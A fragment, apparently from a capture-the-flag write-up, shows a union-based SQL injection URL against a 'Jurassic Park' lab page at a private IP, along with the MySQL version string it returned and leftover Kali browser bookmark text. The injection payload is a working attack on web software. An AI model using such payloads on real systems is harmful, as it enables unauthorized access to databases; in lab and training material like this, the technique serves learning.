 Buy, Buy, Buy
10.10.70.49/item.php?id=5 union select 1,version(),3,4,5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JURASSIC PARK
5.7.25-0ubuntu0.16.04.2 Package